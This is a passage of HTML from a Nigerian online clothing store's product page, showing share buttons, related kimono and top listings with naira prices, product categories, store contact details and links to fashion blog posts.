					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Poka dot Kimono 2 pieces trouser+https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fring-detailed-pleated-off-shoulder-top%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fring-detailed-pleated-off-shoulder-top%2F&amp;media=https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022.jpg&amp;description=Poka%20dot%20Kimono%202%20pieces%20trouser" target="_blank" aria-label="Share on Pinterest" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Pin This Product</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Poka dot Kimono 2 pieces trouser&amp;body=https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-7122 status-publish first instock product_cat-tops has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/weaved-detail-design-with-rope-tie/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Weaved-Detail-Design-With-Rope-Tie-265x331.jpg" class="woo-entry-image-main" alt="Weaved Detail Design With Rope Tie" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Weaved-Detail-Design-With-Rope-Tie-Brown--265x331.jpg" class="woo-entry-image-secondary" alt="Weaved Detail Design With Rope Tie" decoding="async" /></a><a href="#" id="product_id_7122" class="owp-quick-view" data-product_id="7122"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/weaved-detail-design-with-rope-tie/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Weaved-Detail-Design-With-Rope-Tie-265x331.jpg" class="woo-entry-image-main" alt="Weaved Detail Design With Rope Tie" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Weaved-Detail-Design-With-Rope-Tie-Brown--265x331.jpg" class="woo-entry-image-secondary" alt="Weaved Detail Design With Rope Tie" decoding="async" /></a><a href="#" id="product_id_7122" class="owp-quick-view" data-product_id="7122"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/weaved-detail-design-with-rope-tie/">Weaved Detail Design With Rope Tie</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/weaved-detail-design-with-rope-tie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7122" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7122" data-product_sku="" aria-label="Select options for &ldquo;Weaved Detail Design With Rope Tie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7122" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10439 status-publish instock product_cat-tops product_cat-kimono product_tag-kimono product_tag-top has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-265x331.jpg" class="woo-entry-image-main" alt="Sleeveless tied front kimono" decoding="async" /></a><a href="#" id="product_id_10439" class="owp-quick-view" data-product_id="10439"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-265x331.jpg" class="woo-entry-image-main" alt="Sleeveless tied front kimono" decoding="async" /></a><a href="#" id="product_id_10439" class="owp-quick-view" data-product_id="10439"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/">Sleeveless tied front kimono</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10439" data-product_sku="" aria-label="Add to cart: &ldquo;Sleeveless tied front kimono&rdquo;" rel="nofollow" data-success_message="&ldquo;Sleeveless tied front kimono&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10439" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-7692 status-publish last instock product_cat-tops has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/04/stretchy-material-puff-sleeve-Zip-up-265x331.jpg" class="woo-entry-image-main" alt="Stretchy Material Puff Sleeve, Zip up" decoding="async" /></a><a href="#" id="product_id_7692" class="owp-quick-view" data-product_id="7692"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/04/stretchy-material-puff-sleeve-Zip-up-265x331.jpg" class="woo-entry-image-main" alt="Stretchy Material Puff Sleeve, Zip up" decoding="async" /></a><a href="#" id="product_id_7692" class="owp-quick-view" data-product_id="7692"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/">Stretchy Material Puff Sleeve, Zip up</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7692" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7692" data-product_sku="" aria-label="Select options for &ldquo;Stretchy Material Puff Sleeve, Zip up&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7692" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-17" class="sidebar-box widget_text clr"><h4 class="widget-title">About us</h4>			<div class="textwidget"><div class="container">
<div class="row">
<div id="content" class="col-sm-12">
<p id="yui_3_16_0_1_1456866671264_3039" dir="ltr">Pearl David is &#8230; <a href="https://pearldavidfashion.com/about-us/">READ ON</a></p>
</div>
</div>
</div>
</div>
		</div><div id="ocean_social-4" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-192"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/">casual</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pearldavidfashion.com/product-category/dresses/casual/">casual</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-198"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/">casual</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-197"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/">corporate</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/">corporate</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-456"><a href="https://pearldavidfashion.com/product-category/dresses/corporate/">Corporate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-176"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/">dinner dresses</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-339"><a href="https://pearldavidfashion.com/product-category/dress/">Dress</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-164"><a href="https://pearldavidfashion.com/product-category/dresses/">Dresses</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-429"><a href="https://pearldavidfashion.com/product-category/featured/">Featured</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-443"><a href="https://pearldavidfashion.com/product-category/gown/">gown</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-341"><a href="https://pearldavidfashion.com/product-category/jacket/">Jacket</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-308"><a href="https://pearldavidfashion.com/product-category/jackets/">Jackets</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-340"><a href="https://pearldavidfashion.com/product-category/jumpsuit/">Jumpsuit</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-251"><a href="https://pearldavidfashion.com/product-category/jumpsuits/">Jumpsuits</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200 current-cat"><a href="https://pearldavidfashion.com/product-category/tops/kimono/">kimono</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-171"><a href="https://pearldavidfashion.com/product-category/lingerie/">Lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-227"><a href="https://pearldavidfashion.com/product-category/lingerie/lingerie-lingerie/">lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-191"><a href="https://pearldavidfashion.com/product-category/pants/office/">office</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://pearldavidfashion.com/product-category/pants/">Pants</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-433"><a href="https://pearldavidfashion.com/product-category/sales/">Sales</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-474"><a href="https://pearldavidfashion.com/product-category/shirts/">Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-179"><a href="https://pearldavidfashion.com/product-category/skirts/">Skirts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://pearldavidfashion.com/product-category/swim/">Swim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124 current-cat-parent"><a href="https://pearldavidfashion.com/product-category/tops/">Tops</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-213"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/">tops</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-359"><a href="https://pearldavidfashion.com/product-category/two-piece/">Two Piece</a> <span class="count">(8)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://pearldavidfashion.com/product/off-shoulder-sequenced-short-sleeve-belt-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/IMG-20190808-WA00343-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Off Shoulder Sequenced Short Sleeve Belt Dress" decoding="async" />		<span class="product-title">Off Shoulder Sequenced Short Sleeve Belt Dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/pleated-palazo-3-quater-armless-jumpsuit-black/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Pleated-Palazo-3-Quater-Armless-Jumpsuit-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pleated Palazo 3 Quater Armless Jumpsuit" decoding="async" />		<span class="product-title">Pleated Palazo 3 Quater Armless Jumpsuit black</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck-2/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210802-WA0004-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiffon styled pocket with tie neck" decoding="async" />		<span class="product-title">Chiffon styled pocket with tie neck</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/stretchy-jumpsuit-with-side-pocket/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0082-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stretchy Jumpsuit With Side Pocket" decoding="async" />		<span class="product-title">Stretchy Jumpsuit With Side Pocket</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;12,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>8,960.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;8,960.00.</span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#111;nt&#097;&#099;&#116;&#064;p&#101;arlda&#118;i&#100;f&#097;&#115;&#104;i&#111;&#110;&#046;co&#109;">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img loading="lazy" width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a 